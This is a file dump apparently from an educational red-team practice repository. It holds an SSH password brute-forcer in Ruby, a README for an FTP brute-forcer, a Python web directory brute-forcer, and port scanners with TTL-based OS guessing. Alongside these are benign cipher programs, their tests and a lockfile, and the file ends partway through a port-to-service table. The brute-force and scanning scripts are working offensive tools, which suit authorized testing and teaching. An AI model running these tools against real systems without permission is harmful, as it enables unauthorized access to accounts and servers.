1 | #!/usr/bin/env ruby
2 | # AUGUSTO SAVI | @Augusto_Savi
3 |
4 | require 'net/ssh'
5 |
6 | @accepts = []
7 | @users = []
8 | @passwords = []
9 |
10 | hosts = ARGV[0]
11 | users_path = ARGV[1]
12 | passs_path = ARGV[2]
13 |
14 |
15 | def verifyArgs(hosts,users_path,passs_path)
16 | if !hosts || !users_path || ! passs_path
17 | puts "[!] correct usage: rb bruteForceSSH.rb host path_to_users_file path_to_passwords_file"
18 | puts "[!] exemple: rb bruteForceSSH.rb 192.168.0.1 ./users.txt ./passwords.txt"
19 | end
20 | begin
21 | users_file = File.open(users_path)
22 | @users = users_file.readlines.map(&:chomp)
23 | users_file.close
24 |
25 | passs_file = File.open(passs_path)
26 | @passwords = passs_file.readlines.map(&:chomp)
27 | passs_file.close
28 |
29 | if @users.empty?
30 | puts "file with empty users"
31 | end
32 | if @passwords.empty?
33 | puts "file with empty passwords"
34 | end
35 |
36 | rescue
37 | puts "error open files"
38 | end
39 | end
40 |
41 | def attack_ssh(host, user, password, port=22, timeout = 5)
42 | begin
43 | Net::SSH.start(host, user, :password => password,
44 | :auth_methods => ["password"], :port => port,
45 | :non_interactive => true, :timeout => timeout ) do |session|
46 | puts "Password Found: #{host} | #{user}:#{password}"
47 | session.close unless session.nil?
48 | @accepts.push({'host' => host,'user' => user, 'password' => password})
49 | end
50 |
51 | rescue Net::SSH::Disconnect
52 | puts "[!] The remote '#{host}' has disconnected unexpectedly | #{host} : #{user} : #{password}"
53 | rescue Net::SSH::ConnectionTimeout
54 | puts "[!] The host '#{host}' not alive! | #{host} : #{user} : #{password}"
55 | rescue Net::SSH::Timeout
56 | puts "[!] The host '#{host}' disconnected/timeouted unexpectedly! | #{host} : #{user} : #{password}"
57 | rescue Errno::ECONNREFUSED
58 | puts "[!] Incorrect port #{port} for #{host} | #{host} : #{user} : #{password}"
59 | rescue Net::SSH::AuthenticationFailed
60 | puts "[!] Wrong Password: #{host} | #{user}:#{password} | #{host} : #{user} : #{password}"
61 | rescue Net::SSH::Authentication::DisallowedMethod
62 | puts "[!] The host '#{host}' doesn't accept password authentication method. | #{host} : #{user} : #{password}"
63 | rescue Errno::EHOSTUNREACH
64 | puts "[!] No route to host: '#{host}' | #{host} : #{user} : #{password}"
65 | rescue Errno::ECONNRESET
66 | puts "[!] Connection reset by peer: '#{host}' | #{host} : #{user} : #{password}"
67 | rescue SocketError => ex
68 | puts ex.inspect
69 | end
70 | end
71 |
72 | verifyArgs(hosts,users_path,passs_path)
73 |
74 | puts "Users list size: #{@users.length()}"
75 | puts "Passwords list size: #{@passwords.length()}"
76 |
77 | @users.each do |user|
78 | @passwords.each do |password|
79 | attack_ssh(hosts, user, password)
80 | end
81 | end
82 |
83 | puts @accepts
--------------------------------------------------------------------------------
/Projects/17_FTP_Login_bruteforce_tool/README.md:
--------------------------------------------------------------------------------
1 | # FTP Brute Forcer
2 |
3 | ## Overview
4 |
5 | This Python script is designed to perform brute-force attacks on FTP servers [for 100 Red Team Projects for Pentesters and Network Managers
6 | , number 17](https://github.com/kurogai/100-redteam-projects). It supports two main functionalities:
7 | 1. **Single User Brute Force**: Attempts to log in using a single username with a list of passwords.
8 | 2. **Multi User Brute Force**: Attempts to log in using a list of usernames with a list of passwords.
9 |
10 | Additionally, the script can generate all possible passwords of a given length using ASCII letters and digits.
11 |
12 | ## Features
13 |
14 | - **Brute Force for Single User**: Try all passwords for a given username.
15 | - **Brute Force for Multiple Users**: Try all combinations of usernames and passwords.
16 | - **Password Generation**: Generate all possible passwords of a specified length.
17 | - **Flexible Input**: Read usernames and passwords from files.
18 |
19 | ## Requirements
20 |
21 | - Python 3.x
22 | - `ftplib` (included with Python standard library)
23 | - `itertools` (included with Python standard library)
24 | - `string` (included with Python standard library)
25 |
26 | ## Installation
27 |
28 | No additional installation is required beyond Python itself.
29 |
30 | ## Usage
31 |
32 | 1. **Prepare Input Files**:
33 | - Create a file named `passwords.txt` with a list of passwords, one per line.
34 | - Create a file named `users.txt` with a list of usernames, one per line.
35 |
36 | 2. **Update Script Configuration**:
37 | - Edit the `server` variable in the `main()` function to specify the target FTP server.
38 | - Edit the `username` variable in the `main()` function if using the single user brute-force mode.
39 |
40 | 3. **Run the Script**:
41 | - Choose one of the following functions to call in the `main()` function:
42 | - `brute_force_ftp_single_user(server, username, password_list)`: Attempts to log in using the single username with passwords from `passwords.txt`.
43 | - `brute_force_ftp_multi_user(server, username_list, password_list)`: Attempts to log in using all usernames and passwords from `users.txt` and `passwords.txt`.
44 | - `brute_force_ftp_single_user(server, username, generate_all_passwords(length))`: Attempts to log in using the single username with all possible passwords of the specified length.
45 | - Uncomment the desired function call in the `main()` function and run the script.
46 |
47 |
48 | 3. **Run the Script**:
49 | ```
50 | python ftp_bruteforce.py
51 | ```
52 |
53 | ## Notes
54 |
55 | - **Ethical Use**: Ensure you have explicit permission to perform brute-force testing on the target FTP server. Unauthorized access is illegal and unethical.
56 | - **Performance**: Generating all possible passwords can be resource-intensive. Use with caution, especially for large character sets and lengths.
57 |
58 | ## License
59 |
60 | This script is provided for educational purposes only. Use it responsibly and within the bounds of the law.
61 |
--------------------------------------------------------------------------------
/Projects/0_JS_TCP_server/package-lock.json:
--------------------------------------------------------------------------------
1 | {
2 | "name": "0_js_tcp_server",
3 | "version": "1.0.0",
4 | "lockfileVersion": 2,
5 | "requires": true,
6 | "packages": {
7 | "": {
8 | "name": "0_js_tcp_server",
9 | "version": "1.0.0",
10 | "license": "ISC",
11 | "dependencies": {
12 | "colors": "^1.4.0",
13 | "prompt-sync": "^4.2.0"
14 | }
15 | },
16 | "node_modules/ansi-regex": {
17 | "version": "4.1.1",
18 | "resolved": "https://registry.npmjs.org/ansi-regex/-/ansi-regex-4.1.1.tgz",
19 | "integrity": "sha512-ILlv4k/3f6vfQ4OoP2AGvirOktlQ98ZEL1k9FaQjxa3L1abBgbuTDAdPOpvbGncC0BTVQrl+OM8xZGK6tWXt7g==",
20 | "engines": {
21 | "node": ">=6"
22 | }
23 | },
24 | "node_modules/colors": {
25 | "version": "1.4.0",
26 | "resolved": "https://registry.npmjs.org/colors/-/colors-1.4.0.tgz",
27 | "integrity": "sha512-a+UqTh4kgZg/SlGvfbzDHpgRu7AAQOmmqRHJnxhRZICKFUT91brVhNNt58CMWU9PsBbv3PDCZUHbVxuDiH2mtA==",
28 | "engines": {
29 | "node": ">=0.1.90"
30 | }
31 | },
32 | "node_modules/prompt-sync": {
33 | "version": "4.2.0",
34 | "resolved": "https://registry.npmjs.org/prompt-sync/-/prompt-sync-4.2.0.tgz",
35 | "integrity": "sha512-BuEzzc5zptP5LsgV5MZETjDaKSWfchl5U9Luiu8SKp7iZWD5tZalOxvNcZRwv+d2phNFr8xlbxmFNcRKfJOzJw==",
36 | "dependencies": {
37 | "strip-ansi": "^5.0.0"
38 | }
39 | },
40 | "node_modules/strip-ansi": {
41 | "version": "5.2.0",
42 | "resolved": "https://registry.npmjs.org/strip-ansi/-/strip-ansi-5.2.0.tgz",
43 | "integrity": "sha512-DuRs1gKbBqsMKIZlrffwlug8MHkcnpjs5VPmL1PAh+mA30U0DTotfDZ0d2UUsXpPmPmMMJ6W773MaA3J+lbiWA==",
44 | "dependencies": {
45 | "ansi-regex": "^4.1.0"
46 | },
47 | "engines": {
48 | "node": ">=6"
49 | }
50 | }
51 | },
52 | "dependencies": {
53 | "ansi-regex": {
54 | "version": "4.1.1",
55 | "resolved": "https://registry.npmjs.org/ansi-regex/-/ansi-regex-4.1.1.tgz",
56 | "integrity": "sha512-ILlv4k/3f6vfQ4OoP2AGvirOktlQ98ZEL1k9FaQjxa3L1abBgbuTDAdPOpvbGncC0BTVQrl+OM8xZGK6tWXt7g=="
57 | },
58 | "colors": {
59 | "version": "1.4.0",
60 | "resolved": "https://registry.npmjs.org/colors/-/colors-1.4.0.tgz",
61 | "integrity": "sha512-a+UqTh4kgZg/SlGvfbzDHpgRu7AAQOmmqRHJnxhRZICKFUT91brVhNNt58CMWU9PsBbv3PDCZUHbVxuDiH2mtA=="
62 | },
63 | "prompt-sync": {
64 | "version": "4.2.0",
65 | "resolved": "https://registry.npmjs.org/prompt-sync/-/prompt-sync-4.2.0.tgz",
66 | "integrity": "sha512-BuEzzc5zptP5LsgV5MZETjDaKSWfchl5U9Luiu8SKp7iZWD5tZalOxvNcZRwv+d2phNFr8xlbxmFNcRKfJOzJw==",
67 | "requires": {
68 | "strip-ansi": "^5.0.0"
69 | }
70 | },
71 | "strip-ansi": {
72 | "version": "5.2.0",
73 | "resolved": "https://registry.npmjs.org/strip-ansi/-/strip-ansi-5.2.0.tgz",
74 | "integrity": "sha512-DuRs1gKbBqsMKIZlrffwlug8MHkcnpjs5VPmL1PAh+mA30U0DTotfDZ0d2UUsXpPmPmMMJ6W773MaA3J+lbiWA==",
75 | "requires": {
76 | "ansi-regex": "^4.1.0"
77 | }
78 | }
79 | }
80 | }
81 |
--------------------------------------------------------------------------------
/Projects/Directory_BruteForcer/DBF.py:
--------------------------------------------------------------------------------
1 | from threading import Thread
2 | import time,requests,sys,os.path
3 |
4 | def usage():
5 | print("----------USAGE INSTRUCTION ---------")
6 | print(f"{sys.argv[0]} URL WORDLIST NUMBER_OF_THREADS(Default is 10)\n")
7 | sys.exit()
8 |
9 | def prepare(myList,numOfChunks):
10 | for i in range(0, len(myList), numOfChunks):
11 | yield myList[i:i + numOfChunks]
12 |
13 | def brute(myList,url):
14 | start=time.perf_counter()
15 | for lists in myList:
16 | threads.append(Thread(target=worker,args=(lists,url),daemon=True))
17 | for thread in threads:
18 | try:
19 | thread.start()
20 | except KeyboardInterrupt:
21 | print("\nReceived Keyboard Interrupt , Terminating threads\n")
22 | sys.exit()
23 | for thread in threads:
24 | try:
25 | thread.join()
26 | except KeyboardInterrupt:
27 | print("\nReceived Keyboard Interrupt , Terminating threads\n")
28 | sys.exit()
29 | finish=time.perf_counter()
30 | print(f"\n\n\t\t Checked {total_len} Directories in {round(finish-start,2)} Seconds\n")
31 |
32 | def worker(lists,url):
33 | try:
34 | for word in lists:
35 | if word.startswith("/"):
36 | word=word[1:]
37 | url2=url+"/"+word.strip()
38 | r=requests.get(url2)
39 | if str(r.status_code) in match:
40 | print(f"/{word.strip():<40} [ Status: {r.status_code} Length:{len(r.content)} ]")
41 | except KeyboardInterrupt:
42 | print("\nReceived Keyboard Interrupt , Terminating threads\n")
43 | sys.exit()
44 | except Exception as e:
45 | print(f"\nAn error Occurred : {e}\n")
46 | sys.exit()
47 |
48 | if __name__ == "__main__":
49 | try:
50 | match=['200','301','302','401','403','429'] #change this to filter responses
51 | try:
52 | if sys.argv[1]:
53 | url=sys.argv[1]
54 | if sys.argv[2]:
55 | wordlist=sys.argv[2]
56 | try:
57 | if sys.argv[3]:
58 | numOfThreads=int(sys.argv[3])
59 | except:
60 | numOfThreads=10
61 | except:
62 | usage()
63 | if os.path.isfile(wordlist)==False:
64 | print(f"The file {wordlist} doesn't exist")
65 | sys.exit()
66 | with open(wordlist,'r') as w:
67 | myList=w.readlines()
68 | total_len=len(myList)
69 | final=[]
70 | threads=[]
71 | if numOfThreads>total_len or numOfThreads<0:
72 | print("\nToo High Value for Threads with Respect to Input Word-list\n")
73 | sys.exit(1)
74 | numOfChunks=len(myList)//numOfThreads
75 | if url.endswith("/"):
76 | url=url[0:-1]
77 | print(f'''
78 | ======================================
79 | URL --> {url}
80 | Word-list --> {wordlist}
81 | Threads --> {numOfThreads}
82 | Status Codes --> {','.join([w for w in match])}
83 | ======================================
84 | \n\n
85 | ''')
86 | print("------- Started Brute forcing Directories -------\n")
87 | myList_new=prepare(myList,numOfChunks)
88 | brute(myList_new,url)
89 | except Exception as e:
90 | print(f"\nAn error Occurred : {e}\n")
91 | sys.exit()
92 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/VigenereData.cs:
--------------------------------------------------------------------------------
1 | using vie_genere.Parameters;
2 |
3 | namespace vie_genere;
4 |
5 | ///
6 | /// Represents the data needed for the .
7 | ///
8 | public sealed class VigenereData
9 | {
10 | ///
11 | /// The input to encrypt or decryt.
12 | ///
13 | public string Input {get;set;}
14 |
15 | ///
16 | /// The key used in the Vigenere cipher.
17 | ///
18 | public char[] Key {get;set;}
19 |
20 | ///
21 | /// The allowed characters to use in the Vigenere cipher.
22 | ///
23 | public char[] Alphabet {get;set;}
24 |
25 | ///
26 | /// Constructor that uses the parameters from the command line.
27 | ///
28 | /// Parameters from the command line.
29 | public VigenereData(ParametersBase parametersBase):this(parametersBase.Input, parametersBase.Key, parametersBase.Alphabet){}
30 |
31 | ///
32 | /// Private constructor, check the validity of parameters.
33 | ///
34 | /// Input to encrypt or decrypt.
35 | /// Key used by the Vigenere cipher.
36 | /// Allowed characters used by the Vigenere cipher.
37 | ///
38 | ///
39 | ///
40 | private VigenereData(string input, string key, string alphabet)
41 | {
42 | ValidateParameters(input, key, alphabet);
43 |
44 | Input = input;
45 | Key = key.ToCharArray();
46 | Alphabet = alphabet.ToCharArray();
47 | }
48 |
49 | ///
50 | /// Validate the parameters in the coonstructor.
51 | ///
52 | /// Input to encrypt or decrypt.
53 | /// Key used by the Vigenere cipher.
54 | /// Allowed characters used by the Vigenere cipher.
55 | ///
56 | ///
57 | ///
58 | private static void ValidateParameters(string input, string key, string alphabet)
59 | {
60 | if (string.IsNullOrEmpty(input))
61 | {
62 | throw new ArgumentNullException(nameof(input));
63 | }
64 | if (string.IsNullOrEmpty(key))
65 | {
66 | throw new ArgumentNullException(nameof(key));
67 | }
68 | if (string.IsNullOrEmpty(alphabet))
69 | {
70 | throw new ArgumentNullException(nameof(alphabet));
71 | }
72 | if (alphabet.Distinct().Count() != alphabet.Length)
73 | {
74 | throw new ArgumentException("The alphabet is a set, it must have only distinct characters.", nameof(alphabet));
75 | }
76 | if (input.Any(inputCharacter => !alphabet.Contains(inputCharacter) && inputCharacter != ' '))
77 | {
78 | throw new ArgumentOutOfRangeException(nameof(input), "The input must be composed only of characters present in alphabet.");
79 | }
80 | if (key.Any(keyCharacter => !alphabet.Contains(keyCharacter)))
81 | {
82 | throw new ArgumentOutOfRangeException(nameof(key), "The key must be composed only of characters present in alphabet.");
83 | }
84 | }
85 | }
86 |
--------------------------------------------------------------------------------
/Projects/12_Port_scanner_with_OS_fingerprint_using_TTL/scanner_with_os.py:
--------------------------------------------------------------------------------
1 | # coding:utf-8
2 |
3 | import sys
4 | import threading
5 | from queue import Queue
6 | from scapy.all import *
7 | import socket
8 | import logging
9 | from scapy.layers.inet import IP, ICMP
10 | from concurrent.futures import ThreadPoolExecutor, as_completed
11 |
12 | # Suppress Scapy warning messages
13 | logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
14 |
15 |
16 | # Define the port scanning function
17 | def port_scan(ip, port, open_ports):
18 | try:
19 | # Create a socket object
20 | sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 | sock.settimeout(0.2) # Set connection timeout to 0.2 seconds
22 | sock.connect((ip, port)) # Attempt to connect to the specified IP and port
23 | open_ports.put(port) # If connection is successful, add the port number to the queue
24 | sock.close() # Close the connection
25 | except:
26 | pass # Ignore exceptions if connection fails
27 |
28 |
29 | # Analyze OS based on TTL
30 | def analyze_os(ip, port):
31 | try:
32 | # Send ICMP request packet, try to get a response
33 | ans = sr1(IP(dst=ip) / ICMP(id=RandShort()), timeout=1, retry=2, verbose=0)
34 |
35 | if ans: # If a response is received
36 | ttl = ans[IP].ttl # Get the TTL value from the response packet
37 |
38 | # Guess the OS type based on TTL value
39 | if ttl <= 64:
40 | os_guess = "Linux or Unix"
41 | elif ttl == 108:
42 | os_guess = "Window2000"
43 | elif ttl == 107:
44 | os_guess = "win NT"
45 | elif ttl == 127:
46 | os_guess = "win9x"
47 | elif ttl == 252:
48 | os_guess = "Solaris"
49 | elif ttl == 128:
50 | os_guess = "Windows"
51 | else:
52 | os_guess = "Unix"
53 |
54 | # Print the port, TTL value, and the guessed OS type
55 | print(f"{ip}, port open: {port}, TTL: {ttl}, OS: {os_guess}")
56 |
57 | except Exception as e:
58 | pass # Ignore exceptions
59 |
60 |
61 | # Scan all ports of the target IP
62 | def port_scan_all(ip):
63 | open_ports = Queue() # Create a queue to store open ports
64 |
65 | # Use ThreadPoolExecutor to create a thread pool with 50 threads
66 | with ThreadPoolExecutor(max_workers=50) as executor:
67 | # Submit all port scan tasks to the thread pool
68 | futures = [executor.submit(port_scan, ip, port, open_ports) for port in range(1, 65536)]
69 |
70 | # Wait for all threads to complete
71 | for future in as_completed(futures):
72 | pass
73 |
74 | open_port_list = [] # Convert the queue to a list
75 | while not open_ports.empty():
76 | open_port_list.append(open_ports.get())
77 |
78 | return open_port_list
79 |
80 |
81 | # Main function to perform OS detection and port scanning
82 | def main():
83 | if len(sys.argv) == 2: # If a target IP address is provided
84 | ip_target = sys.argv[1]
85 |
86 | # Perform port scan and get the list of open ports
87 | open_ports = port_scan_all(ip_target)
88 |
89 | # Analyze TTL for each open port to guess the OS
90 | for port in open_ports:
91 | analyze_os(ip_target, port)
92 |
93 | else: # If no target IP address is provided
94 | print("Correct usage: script, IP address target")
95 | sys.exit(0)
96 |
97 |
98 | # Execute the main function
99 | if __name__ == "__main__":
100 | main()
101 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere.Tests/VigenereData__ctorShould.cs:
--------------------------------------------------------------------------------
1 | using vie_genere.Parameters;
2 |
3 | namespace vie_genere.Tests;
4 | public class VigenereData__ctorShould
5 | {
6 | [Fact]
7 | public void Ctor_ValidParameters_ReturnFulfillFields()
8 | {
9 | // Arrange
10 | var parametersBase = new EncryptParameters{
11 | Input = "TEST",
12 | Key = "KEY",
13 | Alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
14 | MaxDegreeOfParallelism = 10
15 | };
16 |
17 | // Act
18 | var vigenereData = new VigenereData(parametersBase);
19 |
20 | // Assert
21 | Assert.Equal(parametersBase.Input, vigenereData.Input);
22 | Assert.Equal(parametersBase.Key.ToCharArray(), vigenereData.Key);
23 | Assert.Equal(parametersBase.Alphabet.ToCharArray(), vigenereData.Alphabet);
24 | }
25 |
26 | [Theory]
27 | [MemberData(nameof(GetInvalidEmptyEncryptParameters), MemberType = typeof(VigenereData__ctorShould))]
28 | public void Ctor_OneOfParamIsEmpty_ThrowArgumentNullException(EncryptParameters encryptParameters)
29 | {
30 | // Arrange
31 | // Act
32 | // Assert
33 | Assert.Throws(() => new VigenereData(encryptParameters));
34 | }
35 |
36 | [Fact]
37 | public void Ctor_AlphabetHasSameLetterTwice_ThrowArgumentException()
38 | {
39 | // Arrange
40 | var parametersBase = new EncryptParameters{
41 | Input = "A",
42 | Key = "A",
43 | Alphabet = "ABB",
44 | MaxDegreeOfParallelism = 10
45 | };
46 |
47 | // Act
48 | // Assert
49 | Assert.Throws(() => new VigenereData(parametersBase));
50 | }
51 |
52 | [Fact]
53 | public void Ctor_InputHasLetterNotInAlphabet_ThrowArgumentOutOfRangeException()
54 | {
55 | // Arrange
56 | var parametersBase = new EncryptParameters{
57 | Input = "AB",
58 | Key = "A",
59 | Alphabet = "A",
60 | MaxDegreeOfParallelism = 10
61 | };
62 |
63 | // Act
64 | // Assert
65 | Assert.Throws(() => new VigenereData(parametersBase));
66 | }
67 |
68 | [Fact]
69 | public void Ctor_KeyHasLetterNotInAlphabet_ThrowArgumentOutOfRangeException()
70 | {
71 | // Arrange
72 | var parametersBase = new EncryptParameters{
73 | Input = "A",
74 | Key = "AB",
75 | Alphabet = "A",
76 | MaxDegreeOfParallelism = 10
77 | };
78 |
79 | // Act
80 | // Assert
81 | Assert.Throws(() => new VigenereData(parametersBase));
82 | }
83 |
84 | public static IEnumerable GetInvalidEmptyEncryptParameters()
85 | {
86 | yield return new object[]
87 | {
88 | new EncryptParameters{
89 | Input = "",
90 | Key = "KEY",
91 | Alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
92 | MaxDegreeOfParallelism = 10
93 | }
94 | };
95 | yield return new object[]
96 | {
97 | new EncryptParameters{
98 | Input = "TEST",
99 | Key = "",
100 | Alphabet = "ABCDEFGHIJKLMNOPQRSTUVWXYZ",
101 | MaxDegreeOfParallelism = 10
102 | }
103 | };
104 | yield return new object[]
105 | {
106 | new EncryptParameters{
107 | Input = "TEST",
108 | Key = "KEY",
109 | Alphabet = "",
110 | MaxDegreeOfParallelism = 10
111 | }
112 | };
113 | }
114 | }
115 |
--------------------------------------------------------------------------------
/Projects/7_ROT13_Cipher/src/Main.java:
--------------------------------------------------------------------------------
1 | import javax.swing.*;
2 | import javax.swing.border.EmptyBorder;
3 | import javax.swing.event.DocumentEvent;
4 | import javax.swing.event.DocumentListener;
5 | import javax.swing.text.BadLocationException;
6 |
7 | public class Main extends JFrame {
8 | private final JTextArea textAreaOutput;
9 | private final int offset = 13;
10 | private String message = "";
11 |
12 | public Main() {
13 | JPanel contentPane = new JPanel();
14 | setTitle("ROT13 Cipher tool");
15 | setResizable(false);
16 | setBounds(100, 100, 800, 600);
17 | contentPane.setBorder(new EmptyBorder(5, 5, 5, 5));
18 | setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
19 | setContentPane(contentPane);
20 | contentPane.setLayout(null);
21 |
22 | //input
23 | JLabel labelInput = new JLabel("Input:");
24 | labelInput.setBounds(10, 0, 146, 29);
25 | contentPane.add(labelInput);
26 |
27 | JScrollPane scrollPaneInput = new JScrollPane();
28 | scrollPaneInput.setEnabled(false);
29 | scrollPaneInput.setBounds(10, 30, 780, 250);
30 |
31 | JTextArea textAreaInput = new JTextArea();
32 | textAreaInput.getDocument().addDocumentListener(new DocumentListener() {
33 | @Override
34 | public void insertUpdate(DocumentEvent documentEvent) {
35 | try {
36 | message = documentEvent.getDocument().getText(0, documentEvent.getDocument().getLength());
37 | cipherDecipher(message,offset);
38 | } catch (BadLocationException e) {
39 | e.printStackTrace();
40 | }
41 | }
42 |
43 | @Override
44 | public void removeUpdate(DocumentEvent documentEvent) {
45 | try {
46 | message = documentEvent.getDocument().getText(0, documentEvent.getDocument().getLength());
47 | cipherDecipher(message,offset);
48 | } catch (BadLocationException e) {
49 | e.printStackTrace();
50 | }
51 |
52 | }
53 |
54 | @Override
55 | public void changedUpdate(DocumentEvent documentEvent) {
56 | try {
57 | message = documentEvent.getDocument().getText(0, documentEvent.getDocument().getLength());
58 | cipherDecipher(message,offset);
59 | } catch (BadLocationException e) {
60 | e.printStackTrace();
61 | }
62 |
63 | }
64 | });
65 | scrollPaneInput.setViewportView(textAreaInput);
66 | contentPane.add(scrollPaneInput);
67 |
68 | //output
69 | JLabel labelOutput = new JLabel("Output:");
70 | labelOutput.setBounds(10, 275, 146, 29);
71 |
72 | JScrollPane scrollPaneOutput = new JScrollPane();
73 | scrollPaneOutput.setEnabled(false);
74 | scrollPaneOutput.setBounds(10, 300, 780, 250);
75 |
76 | textAreaOutput = new JTextArea();
77 | scrollPaneOutput.setViewportView(textAreaOutput);
78 |
79 | contentPane.add(labelOutput);
80 | contentPane.add(scrollPaneOutput);
81 | scrollPaneOutput.setViewportView(textAreaOutput);
82 | }
83 |
84 | private void cipherDecipher(String message, int offset){
85 | StringBuilder sb = new StringBuilder();
86 | for (int i = 0; i < message.length(); i++) {
87 | char c = message.charAt(i);
88 | if (c >= 'a' && c <= 'm') c += offset;
89 | else if (c >= 'A' && c <= 'M') c += offset;
90 | else if (c >= 'n' && c <= 'z') c -= offset;
91 | else if (c >= 'N' && c <= 'Z') c -= offset;
92 | sb.append(c);
93 | }
94 | textAreaOutput.setText(sb.toString());
95 | }
96 |
97 | public static void main(String[] args){
98 | Main main = new Main();
99 | main.setVisible(true);
100 | }
101 | }
102 |
--------------------------------------------------------------------------------
/Projects/49_Vigenère_Cipher/vie-genere/VigenereService.cs:
--------------------------------------------------------------------------------
1 | using System.Runtime.CompilerServices;
2 |
3 | [assembly: InternalsVisibleTo("vie-genere.Tests")]
4 | namespace vie_genere;
5 |
6 | ///
7 | /// Helper class used to encrypt and decrypt Vigenere Cipher.
8 | ///
9 | public static class VigenereService
10 | {
11 | ///
12 | /// Compute the postivie value of modulo () of a value ().
13 | ///
14 | /// Source to compute in modulo.
15 | /// Modulo used.
16 | /// The value must be % and positive.
17 | ///
18 | internal static int PositiveMod(int val, int modulo)
19 | {
20 | if(modulo <= 0)
21 | {
22 | throw new ArgumentOutOfRangeException(nameof(modulo), "Modulo must be strictly positive.");
23 | }
24 | int res = val;
25 | while(res < 0)
26 | {
27 | res += modulo;
28 | }
29 | return res % modulo;
30 | }
31 |
32 | ///
33 | /// Encrypt or decrypt the in function of parameter.
34 | ///
35 | /// Contains the input, the key and the alphabet (see )
36 | /// The degree of parallelism (10 => 10 thread as maximum).
37 | /// If True it encrypts else it decrypts.
38 | /// Token to cancel the parallelization.
39 | /// Encrypted or decrypted data.
40 | ///
41 | ///
42 | private static string EncryptOrDecrypt(VigenereData vigenereData, int maxDegreeOfParallelism,
43 | bool useEncrypt, CancellationToken cancellationToken)
44 | {
45 | if(maxDegreeOfParallelism < 0) throw new ArgumentException("The maximum degree of parallelism must be stricly positive.", nameof(maxDegreeOfParallelism));
46 | var parallelOptions = new ParallelOptions
47 | {
48 | CancellationToken = cancellationToken,
49 | MaxDegreeOfParallelism = maxDegreeOfParallelism
50 | };
51 | var words = vigenereData.Input.Split();
52 | var concatenatedRes = new string[words.Length];
53 | var offset = 0;
54 | for(int wordIndex = 0; wordIndex < words.Length; wordIndex++)
55 | {
56 | var word = words[wordIndex];
57 | var res = new char[word.Length];
58 | Parallel.For(0,
59 | word.Length,
60 | parallelOptions,
61 | (inputIndex, loopstate) => {
62 | var currentInputLetter = word[inputIndex];
63 | var indexInAlphabet = Array.IndexOf(vigenereData.Alphabet, currentInputLetter);
64 | if(indexInAlphabet < 0) throw new ArgumentOutOfRangeException(nameof(vigenereData.Input),
65 | "The input must be composed only of characters present in alphabet.");
66 |
67 | var keyUsed = vigenereData.Key[PositiveMod(inputIndex + offset, vigenereData.Key.Length)];
68 | var keyUsedIndexInAlphabet = Array.IndexOf(vigenereData.Alphabet, keyUsed);
69 | if(keyUsedIndexInAlphabet < 0) throw new ArgumentOutOfRangeException(nameof(vigenereData.Key),
70 | "The key must be composed only of characters present in alphabet.");
71 |
72 | var outputIndex = useEncrypt ?
73 | indexInAlphabet + keyUsedIndexInAlphabet
74 | : indexInAlphabet - keyUsedIndexInAlphabet;
75 | var outputModuloIndex = PositiveMod(outputIndex, vigenereData.Alphabet.Length);
76 |
77 | res[inputIndex] = vigenereData.Alphabet[outputModuloIndex];
78 | if(loopstate.ShouldExitCurrentIteration) return;
79 | });
80 | concatenatedRes[wordIndex] = new string(res);
81 | offset += word.Length;
82 | }
83 | return string.Join(' ', concatenatedRes);
84 | }
85 |
86 | ///
87 | /// Encrypt the .
88 | ///
89 | /// Contains the input, the key and the alphabet (see )
90 | /// Token to cancel the parallelization.
91 | /// The degree of parallelism (10 => 10 thread as maximum).
92 | /// Encrypted value of
93 | public static string Encrypt(VigenereData vigenereData, CancellationToken cancellationToken, int maxDegreeOfParallelism = 10) =>
94 | EncryptOrDecrypt(vigenereData, maxDegreeOfParallelism, true, cancellationToken);
95 |
96 | ///
97 | /// Decrypt the .
98 | ///
99 | /// Contains the input, the key and the alphabet (see )
100 | /// Token to cancel the parallelization.
101 | /// The degree of parallelism (10 => 10 thread as maximum).
102 | /// Decrypted value of
103 | public static string Decrypt(VigenereData vigenereData, CancellationToken cancellationToken, int maxDegreeOfParallelism = 10) =>
104 | EncryptOrDecrypt(vigenereData, maxDegreeOfParallelism, false, cancellationToken);
105 | }
106 |
--------------------------------------------------------------------------------
/Projects/13_Port_scanner_with_Port_Footprint/scanner_with_port.py:
--------------------------------------------------------------------------------
1 | # coding:utf-8
2 |
3 | import sys
4 | import socket
5 | from concurrent.futures import ThreadPoolExecutor, as_completed
6 | from scapy.all import IP, ICMP, sr1
7 | import logging
8 | from queue import Queue
9 |
10 | # Suppress Scapy warnings
11 | logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
12 |
13 | COMMON_SERVICES = { #added as much as found
14 | # Common System Ports
15 | 20: "FTP-Data",
16 | 21: "FTP",
17 | 22: "SSH",
18 | 23: "Telnet",
19 | 25: "SMTP",
20 | 53: "DNS",
21 | 67: "DHCP-Server",
22 | 68: "DHCP-Client",
23 | 69: "TFTP",
24 | 80: "HTTP",
25 | 88: "Kerberos",
26 | 110: "POP3",
27 | 123: "NTP",
28 | 137: "NetBIOS-NS",
29 | 138: "NetBIOS-DGM",
30 | 139: "NetBIOS-SSN",
31 | 143: "IMAP",
32 | 161: "SNMP",
33 | 162: "SNMP-Trap",
34 | 179: "BGP",
35 | 194: "IRC",
36 | 389: "LDAP",
37 | 443: "HTTPS",
38 | 445: "SMB",
39 | 465: "SMTPS",
40 | 514: "Syslog",
41 | 515: "LPD",
42 | 587: "SMTP-Submission",
43 | 636: "LDAPS",
44 |
45 | # Database Ports
46 | 1433: "MSSQL",
47 | 1521: "Oracle-DB",
48 | 2181: "Zookeeper",
49 | 2375: "Docker",
50 | 27017: "MongoDB",
51 | 3306: "MySQL",
52 | 3389: "RDP",
53 | 5432: "PostgreSQL",
54 | 6379: "Redis",
55 | 9042: "Cassandra",
56 |
57 | # Web & Application Servers
58 | 8000: "HTTP-Alt",
59 | 8008: "HTTP-Alt2",
60 | 8080: "HTTP-Proxy",
61 | 8081: "HTTP-Alt3",
62 | 8443: "HTTPS-Alt",
63 | 8888: "HTTP-Alt4",
64 | 9000: "PHP-FPM",
65 | 9090: "CockroachDB",
66 |
67 | # Network Services
68 | 11211: "Memcached",
69 | 2049: "NFS",
70 | 2379: "ETCD",
